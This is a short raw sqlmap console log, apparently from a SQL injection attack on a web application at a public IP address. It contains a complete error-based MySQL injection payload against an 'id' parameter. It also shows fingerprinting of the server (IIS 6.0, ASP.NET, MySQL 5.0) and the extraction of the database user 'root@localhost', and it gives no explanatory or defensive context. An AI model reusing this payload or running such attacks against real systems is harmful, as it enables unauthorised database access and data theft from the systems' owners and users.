 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1' AND (SELECT 6793 FROM(SELECT COUNT(*),CONCAT(CHAR(58,101,106,
100,58),(SELECT (CASE WHEN (6793=6793) THEN 1 ELSE 0 END)),CHAR(58,97,118,122,58
),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'fOZO'='fO
ZO
---
[10:10:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[10:10:59] [INFO] fetching current user
[10:11:09] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[10:11:09] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[10:11:09] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\61.133.119.187'
[*] shutting down at: 10:11:09
C:\Python27\sqlmap>